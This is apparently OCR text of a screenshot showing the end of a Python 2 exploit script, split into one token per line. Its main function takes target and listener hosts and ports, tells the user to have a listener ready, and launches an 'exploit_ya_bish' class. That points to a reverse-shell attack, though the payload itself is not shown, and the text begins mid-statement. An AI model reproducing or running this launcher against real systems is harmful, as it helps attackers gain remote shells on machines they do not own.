
      verify
=
False
)
return
def
main
(
)
:
try
:
    rhost 
=
 sys
.
argv
[
1
]
    rport 
=
 sys
.
argv
[
2
]
    lhost 
=
 sys
.
argv
[
3
]
    lport 
=
 sys
.
argv
[
4
]
except
:
print
"Usage: ./%s <rhost> <rport> 
<lhost> <lport>"
%
 sys
.
argv
[
0
]
print
"MAKE SURE U GOT A LISTENER 
HOMIE!!"
    exit
(
-
1
)
  start 
=
exploit_ya_bish
(
rhost
,
rport
,
lhost
,
lport
)
  start
.
exploit
(
)